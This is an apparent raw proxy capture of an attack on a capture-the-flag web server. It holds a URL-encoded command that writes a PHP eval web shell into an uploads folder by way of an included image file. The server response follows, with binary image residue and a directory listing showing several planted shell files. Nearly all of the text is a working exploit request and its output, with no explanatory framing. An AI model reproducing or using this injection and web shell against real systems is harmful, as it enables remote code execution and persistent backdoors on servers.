 Raw Params Headers Hex
POST
/www/panel.php?cmd=%65%63%68%6f%20%22%3c%3f%70%68%70%20%40%65%76%61%6c%28%24%5f%5
0%4f%53%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%22%20%3e%20%2f%76%61%72%2f%77%
77%77%2f%68%74%6d%6c%2f%77%77%77%2f%75%70%6c%6f%61%64%65%64%5f%69%6d%61%67%65
%73%2f%73%68%65%6c%6c%32%2e%70%68%70%7c%6c%73%20%2d%6c%20%2f%76%61%72%2f%77%
77%77%2f%68%74%6d%6c%2f%77%77%77%2f%75%70%6c%6f%61%64%65%64%5f%69%6d%61%67%65
%73 HTTP/1.1
Host: bca87050.lxctf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://bca87050.lxctf.net/www/panel.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://bca87050.lxctf.net
Connection: close
Cookie: PHPSESSID=v0v9mutpi1d5rr1a215102bfr3
Upgrade-Insecure-Requests: 1
load=uploaded_images/shel.jpg&continue=continue
Raw Headers Hex HTML Render
text-decoration: none;
vertical-align: left;
align:left;
}
</STYLE>
Welcome to whoami <form method=post style="margin: 10px 0px 10px 95%;"><i
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
&nbsp<input type=submit name=continue value="continue"></form><br><br>
8BIM'
8BIM H/ff lff /ff 2 Z 5 - 8BIM p
8BIM @ @8BIM 8BIM k check 8BIM 8BIM
3 ! 1 AQa "q 2 B#$ R b34r
5 !1 AQaq" 2 B# R 3$b r CS cs4 %
n E m W: V mo 6 I =7 M_n ` c6F
Photoshop Adobe Photoshop 6.0 8BIM Adobed
s ! 1AQ a"q 2 B# R 3
EF V U( eu fv 7GWgw
3$4C S% c s 5 D T
&6E 'dtU7 () eu FVfv GWgw
I@ p R\| i I P % 7 <># j
O ^- >>7 _ > _ > _ c ^ ( - G O
-rw-r--r-- 1 root root 22207 Jul 23 2021 anonymous.jpg
-rw-r--r-- 1 root root 53684 Jul 23 2021 c.JPG
-rw-r--r-- 1 root root 68000 Jul 23 2021 hackay.jpg
-rw-r--r-- 1 www-data www-data 2307 Apr 28 13:04 shel.jpg
-rw-r--r-- 1 www-data www-data 2307 Apr 28 12:59 shell.jpg
-rw-r--r-- 1 www-data www-data 25 Apr 28 13:36 shell2.php
-rw-r--r-- 1 www-data www-data 24 Apr 28 13:32 webshell.php